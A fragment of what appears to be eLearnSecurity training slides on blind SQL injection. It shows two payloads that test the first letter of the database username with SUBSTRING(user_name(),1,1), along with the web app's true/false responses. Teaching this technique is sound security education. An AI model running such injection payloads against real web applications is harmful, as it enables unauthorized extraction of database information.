 3
</>
9999 or SUBSTRING(user_name(),1,1) = 'c';--
Output from the web app: FALSE
4
</>
9999 or SUBSTRING(user_name(),1,1) = 'd';--
Output from the web app: True
eLearnSecurity
This tells us that the first letter of the username id "d."
Forging security professionals